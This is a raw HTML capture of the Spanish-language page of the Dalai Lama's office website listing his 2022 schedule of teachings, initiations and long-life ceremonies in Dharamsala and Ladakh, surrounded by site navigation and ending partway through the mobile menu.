

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eldalailama.com/schedule/2022-schedule-archive
body_size: 13061
content:
        

	
	



<!DOCTYPE html>
<html lang="es">

<head>

						
	<title>La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama</title>
	<meta name="description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />

	<meta property="fb:app_id" content="">
	<meta property="og:url" content="https://www.eldalailama.com/schedule/2022-schedule-archive" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta property="og:image" content="" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta property="og:site_name" content="El 14 Dalái Lama" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_US" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="" />
	<meta name="twitter:url" content="https://www.eldalailama.com/schedule/2022-schedule-archive" />
	<meta name="twitter:title" content="La Oficina de Su Santidad el Dalái Lama | El 14 Dalái Lama" />
	<meta name="twitter:description" content="Bienvenidos a la página web oficial de la Oficina de Su Santidad el 14 Dalái Lama. Su Santidad es el líder espiritual del pueblo tibetano." />
	<meta name="twitter:image" content="" />

	
	<link rel="home" href="https://www.eldalailama.com/" />
	<link rel="canonical" href="https://www.eldalailama.com/schedule/2022-schedule-archive">

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="apple-mobile-web-app-title" content="El 14 Dalái Lama">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

			<!-- AMP pages -->
		<link rel="canonical" href="https://www.eldalailama.com/news/encuentro-con-los-estudiantes-de-tibet-house-en-nueva-delhi">
		<link rel="amphtml" href="https://www.eldalailama.com/news/encuentro-con-los-estudiantes-de-tibet-house-en-nueva-delhi/amp">
	
	<!-- Icons -->
	<link rel="shortcut icon" href="/static/min/img/icons/favicon.png" type="image/x-icon" />
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/static/min/img/icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/static/min/img/icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/static/min/img/icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/static/min/img/icons/apple-touch-icon-152x152.png">
	<meta name="msapplication-TileColor" content="#FFFFFF" />
	<meta name="msapplication-TileImage" content="/static/min/img/icons/mstile-144x144.png" />
	<meta name="msapplication-square70x70logo" content="/static/min/img/icons/mstile-70x70.png" />
	<meta name="msapplication-square150x150logo" content="/static/min/img/icons/mstile-150x150.png" />
	<meta name="msapplication-wide310x150logo" content="/static/min/img/icons/mstile-310x150.png" />
	<meta name="msapplication-square310x310logo" content="/static/min/img/icons/mstile-310x310.png" />

	<!-- RSS Feeds -->
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; News RSS Feed" href="https://www.eldalailama.com/news/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Pictures RSS Feed" href="https://www.eldalailama.com/pictures/rss/" />
	<link rel="alternate" type="application/rss+xml" title="El 14 Dalái Lama &raquo; Videos RSS Feed" href="https://www.eldalailama.com/videos/rss/" />

	<!-- Styles -->
	<link href="/static/min/css/styles.min.css" rel="stylesheet">

	<!--[if (lt IE 9)]>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script>
	    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
	<![endif]-->

</head>
<body>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8&appId=1448332382136403";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<header role="mobile">
		<div class="row">
			<div class="live">
				<a href="/live" class="liveStream"></a>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="menu">
				<a href="#" class="burger black toggleMobileNavigation closeMenu" data-content="menuContent">
					<div class="burger-icon">
						<span class="l1"></span>
						<span class="l2"></span>
						<span class="l3"></span>
					</div>
				</a>
			</div>
		</div>
		<div class="quickLinks">
			<div class="column menu active">
				<a href="javascript://" data-target="menuContent">Menú</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="searchContent">Búsqueda</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="socialContent">Social</a>
			</div>
			<div class="column">
				<a href="javascript://" data-target="languageContent">Idioma</a>
			</div>
		</div>
	</header>

		<nav role="mobileQuicklinks">
		<ul>
						<li><a href="https://www.eldalailama.com/the-dalai-lama">El Dalái Lama</a></li>
						<li><a href="https://www.eldalailama.com/schedule">Calendario</a></li>
						<li><a href="https://www.eldalailama.com/pictures">Imágenes</a></li>
						<li><a href="https://www.eldalailama.com/videos">Vídeos</a></li>
		</ul>
	</nav>
	
	<header role="main">
		<div class="container">
			<div class="search">
				<div class="wrapper">
					<div class="languages">
						<a href="#" class="burger gold languageToggle">
							Español
							<div class="burger-icon">
								<span class="l1"></span>
								<span class="l2"></span>
								<span class="l3"></span>
							</div>
						</a>
					</div>
					<form action="https://www.eldalailama.com/search/results" class="siteSearch">
						<input type="text" name="q" value="" autocomplete="off">
						<input type="image" src="/static/min/img/search-icon.png">
					</form>
				</div>
			</div>
			<div class="logo">
				<a href="/"><img src="/static/min/img/dalai-lama-white.svg" alt="Su Santidad el XIV Dalái Lama"></a>
			</div>
			<div class="social">
				<div class="wrapper">
					<ul class="socialLinks">
						<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon.png" alt="Twitter"></a></li>
						<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon.png" alt="Facebook"></a></li>
						<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon.png" alt="Instagram"></a></li>
						<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon.png" alt="Youtube"></a></li>
					</ul>
					<a href="/live" class="liveStream">
						<span>EN DIRECTO</span>
					</a>
				</div>
			</div>
		</div>
	</header>

	<nav role="desktop">
		<div class="container">
																<ul class="navigation">
						<li><a href="/">Inicio</a></li>
													<li><a href="https://www.eldalailama.com/the-dalai-lama" class="">El Dalái Lama</a></li>
													<li><a href="https://www.eldalailama.com/schedule" class="active">Calendario</a></li>
													<li><a href="https://www.eldalailama.com/news" class="">Noticias</a></li>
													<li><a href="https://www.eldalailama.com/pictures" class="">Imágenes</a></li>
													<li><a href="https://www.eldalailama.com/videos" class="">Vídeos</a></li>
												<li>
							<a href="#" class="burger dropdownToggle">
								Más
								<div class="burger-icon">
									<span class="l1"></span>
									<span class="l2"></span>
									<span class="l3"></span>
								</div>
							</a>
						</li>
					</ul>
									</div>
		<div class="dropdown">

											<div class="grid grid-quarters">
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/messages">Mensajes</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/messages/compassion-and-human-values">Compasión y valores humanos</a></li>
																			<li><a href="https://www.eldalailama.com/messages/world-peace">Paz mundial</a></li>
																			<li><a href="https://www.eldalailama.com/messages/environment">Medio ambiente</a></li>
																			<li><a href="https://www.eldalailama.com/messages/religious-harmony-1">Armonía religiosa</a></li>
																			<li><a href="https://www.eldalailama.com/messages/buddhism">Budismo</a></li>
																			<li><a href="https://www.eldalailama.com/messages/retirement-and-reincarnation">Retiro y reencarnación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/tibet">El Tíbet</a></li>
																			<li><a href="https://www.eldalailama.com/messages/transcripts-and-interviews">Transcripciones y entrevistas</a></li>
																			<li><a href="https://www.eldalailama.com/messages/acceptance-speeches">Discursos de aceptación</a></li>
																			<li><a href="https://www.eldalailama.com/messages/dolgyal-shugden">Dolgyal (Shugden)</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/teachings">Enseñanzas</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/teachings/attending-the-teachings">Consejos prácticos para asistir a las enseñanzas en la India</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/training-the-mind">Entrenamiento mental</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/words-of-truth">Palabras de Verdad</a></li>
																			<li><a href="https://www.eldalailama.com/teachings/kalachakra-initiations">Introducción a Kalachakra</a></li>
																	</ul>
							
						</div>
											<div class="grid-column grid-column-noPadding matchHeight">
							<h6><a href="https://www.eldalailama.com/office">Oficina</a></h6>

																							<ul class="subnavigation">
																			<li><a href="https://www.eldalailama.com/office/public-audiences">Audiencias públicas </a></li>
																			<li><a href="https://www.eldalailama.com/office/private-audiences">Audiencias privadas</a></li>
																			<li><a href="https://www.eldalailama.com/office/media-interviews">Entrevistas con los medios</a></li>
																			<li><a href="https://www.eldalailama.com/office/invitations">Invitaciones</a></li>
																			<li><a href="https://www.eldalailama.com/office/contact">Contacto</a></li>
																			<li><a href="https://www.eldalailama.com/office/the-dalai-lama-trust">Fideicomiso del Dalái Lama </a></li>
																	</ul>
							
						</div>
										<div class="grid-column grid-column-noPadding matchHeight grid-column-books">
						<h6><a href="/books">Libros</a></h6>
						<ul class="books">
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El_mundo_físico-n.jpg" 
											alt="Ciencia y filosofía en los clásicos budistas de la India, volumen I. EL MUNDO FÍSICO "
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-corazón-de-la-meditación-n.jpg" 
											alt="El corazón de la meditación"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/EL-OJO-DE-LA-SABIDURÍA-n.jpg" 
											alt="El ojo de la sabiduría"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/Sabiduría-emocional-n.jpg" 
											alt="Sabiduría emocional"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/En-mis-propias-palabras-n.jpg" 
											alt="En mis propias palabras"
										>
									</div>
								</li>
															<li>
									<div class="image">
																				<img 
											src="[data-uri]
" 
											data-src="/assets/books/_bookCover/El-Mundo-del-Budismo-Tibetano-n.jpg" 
											alt="El Mundo del Budismo Tibetano"
										>
									</div>
								</li>
													</ul>
						<a href="/books" class="xsmall">Ver todos los libros</a>

					</div>
				</div>
			
		</div>
	</nav>

	<div class="hideOnNavigation">

		
	<section role="header">
		<div class="grid grid-whole">
			<div class="grid-column grid-column-noPadding">
				<ul class="breadcrumb">
					<li><a href="/schedule">Calendario</a></li>
				</ul>
				<h1>2022 Archivo</h1>
				<div class="controls">
					<div class="sharing">
						<a href="" class="shareToggle">Compartir</a>					</div>
				</div>
			</div>
		</div>
	</section>

	<section role="page">
		<div class="grid grid-twothirds-onethirds">
			<div class="grid-column">


				
																						
					
											<div class="scheduleItem">
							<h5>Día de las Ofrendas</h5>
							<p class="meta">
													
					18 marzo 2022
							</p>
							<p>Su Santidad impartirá una breve enseñanza a partir de los cuentos de Jataka, seguida de la Ceremonia de Generación de la Bodichita (semkye), a partir de las 8 de la mañana aproximadamente, en el Templo Tibetano Principal. Por favor, tengan en cuenta que todos aquellos que deseen asistir a las enseñanzas en persona deberán llevar mascarillas. Las personas interesadas podrán ver la transmisión por Internet en directo en tibetano, inglés, chino y otros idiomas en los sitios web oficiales y las páginas de Facebook de la Oficina de Su Santidad el Dalái Lama.</p>
						</div>
											<div class="scheduleItem">
							<h5>Ceremonia de ofrenda de larga vida</h5>
							<p class="meta">
													
					25 mayo 2022
							</p>
							<p>Su Santidad asistirá a una Ofrenda de Larga Vida que realizará la Tradición Budista Tibetana Sakya por la mañana en el Templo Tibetano Principal.</p>
						</div>
											<div class="scheduleItem">
							<h5>Alabanza al surgimiento dependiente e iniciación de Avalokiteshvara</h5>
							<p class="meta">
													
					1 junio 2022
							</p>
							<p>Su Santidad conferirá la Iniciación de los 1000 brazos de Avalokiteshvara (chenresig wang) y dará una enseñanza sobre la Alabanza al Surgimiento Dependiente (tendrel toepa) de Tsongkhapa por las mañanas para los jóvenes tibetanos en el Templo Tibetano Principal.</p>
						</div>
											<div class="scheduleItem">
							<h5>Tratado Conciso de las Etapas del Camino a la Iluminación e Iniciación de Avalokiteshvara Jinasagara</h5>
							<p class="meta">
													
					13 - 14 junio 2022
							</p>
							<p>Con motivo del Día del Nacimiento, la Iluminación y el Parinirvana de Buda Shakyamuni (sa-dhe duechen), Su Santidad impartirá una enseñanza de dos días sobre el Tratado Conciso de las Etapas del Camino a la Iluminación de Tsongkhapa (lamrim dudon) y conferirá la Iniciación de Avalokiteshvara Jinasagara (chenrezig gyalwa gyatso wang) por las mañanas en el Templo Tibetano Principal (tsuglhakhang). El 13 de junio será la parte preliminar de la iniciación y el 14 de junio la iniciación en sí.</p>
						</div>
											<div class="scheduleItem">
							<h5>Oración de Larga Vida</h5>
							<p class="meta">
													
					24 junio 2022
							</p>
							<p>Su Santidad asistirá a una Oración por su Larga Vida que le ofrecerán varios grupos tibetanos por la mañana en el Templo Tibetano Principal.</p>
						</div>
											<div class="scheduleItem">
							<h5>Iniciación de Heruka</h5>
							<p class="meta">
													
					8 - 10 julio 2022
							</p>
							<p>Su Santidad conferirá la Iniciación Heruka de la Tradición Luipa (dechok luipa wang) a petición de los colegios tántricos Gyudmey y Gyuto de Dharamsala en el Templo Tibetano Principal (tsuglhakhang). El 8 de julio por la mañana tendrá lugar la parte preliminar de la iniciación y el 9 de julio por la mañana tendrá lugar la iniciación en sí. El 10 de julio por la mañana se ofrecerá una oración de larga vida a cargo de los colegios tántricos Gyudmey y Gyuto. Por favor, tengan en cuenta que las personas que asistan a la iniciación deben hacer la práctica diaria del Yoga del Gurú de Seis Sesiones, que es obligatoria para las iniciaciones del Tantra del Yoga Superior. También necesitan hacer la práctica diaria de la Sadhana de Luipa Chakrasamvara (luipe dechok dakye) o al menos la Práctica de la Triple Purificación (dakpa sum kyi nyeljor) de Chakrasamvara.</p>
						</div>
											<div class="scheduleItem">
							<h5>El Modo de Vida de los Bodisatvas</h5>
							<p class="meta">
													
					28 - 30 julio 2022
							</p>
							<p>Su Santidad el Dalái Lama impartirá 3 días de enseñanzas las mañanas del 28, 29 y 30 de julio en el Campo de Enseñanza de Shewatsel, cerca de Choglamsar, a petición de la Asociación Budista de Ladakh y la Asociación Gonpa de Ladakh. Los días 28 y 29 de julio por la mañana, Su Santidad impartirá enseñanzas sobre el capítulo 9 de la obra de Shantideva <em>Guía del Modo de Vida de los Bodisatvas</em> (chodjug). El 30 de julio por la mañana, Su Santidad conferirá la iniciación de Avalokiteshvara (chenresig wang), seguida de una breve oración de larga vida en honor de Su Santidad ofrecida por la Asociación Budista de Ladakh y la Asociación Gonpa de Ladakh.</p>
						</div>
											<div class="scheduleItem">
							<h5>Ceremonia de ofrenda de larga vida en Dharamsala, HP, India</h5>
							<p class="meta">
													
					7 septiembre 2022
							</p>
							<p>Su Santidad asistirá a una Oración de Larga Vida ofrecida en su honor por varios grupos tibetanos por la mañana, a partir de las 8, en el Templo Tibetano Principal.</p>
						</div>
											<div class="scheduleItem">
							<h5>Autocomentario al Ingreso al camino del medio</h5>
							<p class="meta">
													
					15 - 16 septiembre 2022
							</p>
							<p>Su Santidad el Dalái Lama impartirá dos días de enseñanzas sobre el <em>Ingreso al Camino Medio</em> de Chandrakirti junto con el <em>autocomentario</em> (uma jukpa rangdrel thok ney) por las mañanas a petición de un grupo de sudeste asiático en el Templo Tibetano Principal.</p>
						</div>
											<div class="scheduleItem">
							<h5>Comentario de Dharmakirti sobre la cognición válida</h5>
							<p class="meta">
													
					3 - 5 octubre 2022
							</p>
							<p>Su Santidad impartirá tres días de enseñanzas sobre el segundo capítulo del Comentario de Dharmakirti sobre la cognición válida (tsema namdrel) por las mañanas en el Templo Tibetano Principal a petición de los taiwaneses.</p>
						</div>
											<div class="scheduleItem">
							<h5>Ceremonia de ofrenda de larga vida en Dharamsala, HP, India</h5>
							<p class="meta">
													
					26 octubre 2022
							</p>
							<p>Su Santidad asistirá a una Oración de Larga Vida ofrecida en su honor por antiguos alumnos de la Aldea Infantil Tibetana (TCV) junto con las Asociaciones Tibetanas de Norteamérica por la mañana, a partir de las 8 horas aproximadamente, en el Templo Tibetano Principal. </p>
						</div>
											<div class="scheduleItem">
							<h5>La Sabiduría Fundamental del Camino Medio</h5>
							<p class="meta">
													
					25 - 26 noviembre 2022
							</p>
							<p>Su Santidad impartirá dos días de enseñanzas sobre <em>La Sabiduría Fundamental del Camino Medio</em> (uma tsawa sherab) de Nagaryuna por las mañanas en el Templo Tibetano Principal a petición de un grupo de coreanos.</p>
						</div>
											<div class="scheduleItem">
							<h5>Ceremonia de ofrenda de larga vida en Dharamsala, HP, India</h5>
							<p class="meta">
													
					30 noviembre 2022
							</p>
							<p>Su Santidad asistirá a una Oración de Larga Vida ofrecida en su honor por el Monasterio Drepung Gomang y el Lhadhen Chotrul Monlam Chenmo Trust por la mañana, a partir de las 8 horas aproximadamente, en el Templo Tibetano Principal.</p>
						</div>
					
				

			</div>
			<div class="grid-column">
				
					
				<aside role="subnavigation" class="">
			<h3 class="subheading">En esta sección</h3>
			<nav>
				<ul>

															<li ><a href="/schedule/2026-schedule-archive">2026 Archivo</a></li>
											<li ><a href="/schedule/2025-schedule-archive">2025 Archivo</a></li>
											<li ><a href="/schedule/2024-schedule-archive">2024 Archivo</a></li>
											<li ><a href="/schedule/2023-schedule-archive">2023 Archivo</a></li>
											<li class="nav-item-active"><a href="/schedule/2022-schedule-archive">2022 Archivo</a></li>
											<li ><a href="/schedule/2021-schedule-archive">2021 Archivo</a></li>
											<li ><a href="/schedule/2020-schedule-archive">2020 Archivo</a></li>
											<li ><a href="/schedule/2019-schedule-archive">2019 Archivo</a></li>
											<li ><a href="/schedule/2018-schedule-archive">2018 Archivo</a></li>
											<li ><a href="/schedule/2017-schedule-archive">2017 Archivo</a></li>
									
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2016-archive">
							2016 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2015-archive">
							2015 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2014-archive">
							2014 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2013-archive">
							2013 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2012-archive">
							2012 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2011-archive">
							2011 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2010-archive">
							2010 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2009-archive">
							2009 Archivo
						</a>
											</li>
				
															
																														
					<li class="nav-item-level-2    ">
						<a href="https://www.eldalailama.com/schedule/2008-archive">
							2008 Archivo
						</a>
											</li>
				
				</ul>
			</nav>
		</aside>
	
			</div>
		</div>
	</section>


		<footer role="social">
			<div class="container">
				<ul>
					<li><a href="https://twitter.com/dalailama" target="_blank"><img src="/static/min/img/tw-icon-large.png" alt="Facebook"></a></li>
					<li><a href="https://www.facebook.com/eldalailama/" target="_blank"><img src="/static/min/img/fb-icon-large.png" alt="Twitter"></a></li>
					<li><a href="https://www.instagram.com/dalailama/" target="_blank"><img src="/static/min/img/instagram-icon-large.png" alt="Instagram"></a></li>
					<li><a href="https://www.youtube.com/dalailama" target="_blank"><img src="/static/min/img/youtube-icon-large.png" alt="Youtube"></a></li>
				</ul>
			</div>
		</footer>

		<footer role="copyright">
			<div class="container">
				<ul>
					<li class="first">Derechos de copia de todo el contenido &copy; The Office of His Holiness the Dalai Lama</li>
				</ul>
			</div>
		</footer>

	</div>

	<div class="overlayScreen"></div>

	<div class="tintedScreen"></div>
	<div class="socialSharingPopup">
		<div class="padding">
			<h3>Compartir</h3>
			<ul>
				<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=/schedule/2022-schedule-archive" target="_blank">Facebook</a></li>
				<li class="twitter"><a href="https://twitter.com/share?text=Encuentro con los estudiantes de Tibet House, en Nueva Delhi&amp;url=/schedule/2022-schedule-archive" target="_blank">Twitter</a></li>
				<li class="email"><a href="/cdn-cgi/l/email-protection#[base64]">Correo electrónico</a></li>
			</ul>
			<div class="clipboard">
				<a href="javascript://" class="button gold copy" data-clipboard-target="#copyToClipboard" alt="Copy to clipboard">Copiar</a>
				<input type="text" id="copyToClipboard" value="/schedule/2022-schedule-archive">
			</div>
		</div>
	</div>
	<div class="languagePopup">
		<div class="padding">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank"><img src="/static/min/img/languages/chinese.png" alt="Chino"></a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank"><img src="/static/min/img/languages/tibetan.png" alt="Tibetano"></a></li>
				<li><a href="https://www.dalailama.com/" target="_blank"><img src="/static/min/img/languages/english.png" alt="Inglés"></a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank"><img src="/static/min/img/languages/hindi.png" alt="हिंदी"></a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank"><img src="/static/min/img/languages/japanese.png" alt="Japonés"></a></li>
				<li><a href="http://it.dalailama.com/" target="_blank"><img src="/static/min/img/languages/italiano.png" alt="Italiano"></a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank"><img src="/static/min/img/languages/french.png" alt="Français"></a></li>
				<li><a href="http://de.dalailama.com/" target="_blank"><img src="/static/min/img/languages/deutsch.png" alt="Alemán"></a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/mongol.png" alt="Mongól"></a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank"><img src="/static/min/img/languages/russian.png" alt="Ruso"></a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/vietnamese.png" alt="Tiếng Việt"></a></li>
			</ul>
		</div>
	</div>

	<div class="mobileNavigation">
		<div class="socialContent screen">
			<h3>Redes sociales</h3>
			<ul>
				<li><a href="https://www.facebook.com/DalaiLama/" target="_blank">Facebook</a></li>
				<li><a href="https://twitter.com/dalailama" target="_blank">Twitter</a></li>
				<li><a href="https://www.instagram.com/dalailama/" target="_blank">Instagram</a></li>
				<li><a href="https://www.youtube.com/dalailama" target="_blank">Youtube</a></li>
			</ul>
		</div>
		<div class="languageContent screen">
			<h3>Elegir idioma</h3>
			<ul>
				<li><a href="http://www.dalailamaworld.com/" target="_blank">Chino</a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank">Tibetano</a></li>
				<li><a href="https://www.dalailama.com/" target="_blank">Inglés</a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank">हिंदी</a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank">Japonés</a></li>
				<li><a href="http://de.dalailama.com/" target="_blank">Alemán</a></li>
				<li><a href="http://it.dalailama.com/" target="_blank">Italiano</a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank">Français</a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank">Mongól</a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank">Ruso</a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank">Tiếng Việt</a></li>
			</ul>
		</div>
		<div class="searchContent screen">
			<form action="https://www.eldalailama.com/search/results" class="siteSearch">
				<h3>Buscar página web</h3>
				<input type="text" name="q" value="" autocomplete="off">
				<input type="image" src="/static/min/img/search-icon.png">
			</form>
			<h3>Búsquedas frecuentes</h3>
			<ul>
				<li><a href="/search/results?q=schedule">Calendario</a></li>
				<li><a href="/search/results?q=biography">Biografía</a></li>
				<li><a href="/search/results?q=awards">Premios</a></li>
			</ul>
		</div>
		<div class="menuContent screen">
			 			<ul>
 				<li class="nav-item-level-1"><a href="/">Página principal</a></li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-1">
						<a href="https://www.eldalailama.com/the-dalai-lama">
							El Dalái Lama
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-2">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life">
							Biografía y vida cotidiana
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-3">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/three-main-commitments">
							Compromisos principales
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-4">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/brief-biography">
							Breve biografía
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-5">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/birth-to-exile">
							Desde el nacimiento hasta el exilio
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-6">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation">
							Reencarnación
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-7">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/a-routine-day">
							Rutina diaria
						</a>
						
						
						 
					</li>
				
																																																														
